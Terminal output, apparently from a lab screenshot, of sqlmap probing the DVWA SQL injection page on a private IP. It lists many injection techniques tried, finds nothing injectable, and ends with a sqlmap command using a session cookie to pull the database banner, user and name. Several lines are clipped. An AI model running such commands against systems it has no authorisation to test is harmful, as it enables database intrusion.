 ant to reduce the number of requests? [Y/n]
[02:04:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[02:04:11] [WARNING] GET parameter 'id' does not seem to be injectable
[02:04:11] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[02:04:11] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[02:04:11] [INFO] testing for SQL injection on GET parameter 'Submit'
[02:04:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:04:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:04:11] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[02:04:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[02:04:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[02:04:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[02:04:11] [INFO] testing 'Generic inline queries'
[02:04:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[02:04:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[02:04:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[02:04:12] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[02:04:12] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[02:04:12] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[02:04:12] [INFO] testing 'Oracle AND time-based blind'
[02:04:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[02:04:13] [WARNING] GET parameter 'Submit' does not seem to be injectable
[02:04:13] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk'
tions if you wish to perform more tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF
maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent'
[*] ending @ 02:04:13 /2026-02-04/
(root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.43.131/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=da42347a0fc8a118645dd354e4ceba59; security=low" \
--banner --current-user --current-db
{1.10#stable}
https://sqlmap.org